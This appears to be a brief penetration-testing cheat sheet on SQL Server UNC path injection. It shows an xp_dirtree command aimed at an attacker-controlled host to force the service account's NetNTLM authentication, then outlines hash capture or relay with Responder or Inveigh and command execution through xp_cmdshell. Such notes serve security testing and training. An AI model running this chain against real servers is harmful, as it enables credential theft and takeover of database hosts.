 UNC PATH INJECTION + PASSWORD HASH COLLECTION
https://github.com/NetSPI/PowerUpSQL/wiki/SQL-Server---UNC-Path-Injection-Cheat-Sheet
By default, the PUBLIC role can leverage 2 stored procs for UNC injection:
xp_dirtree and xp_fileexist
UNC path injection can be used to force the SQL Server service account to
authenticate to the attacker’s system:
xp_dirtree “\\attackerip\file’
Capture or Relay the NetNTLM password hash for the SQL Server service
which often has sysadmin privileges (Inveigh, Responder, etc)
Sysadmins can execute operating system commands via xp_cmdshell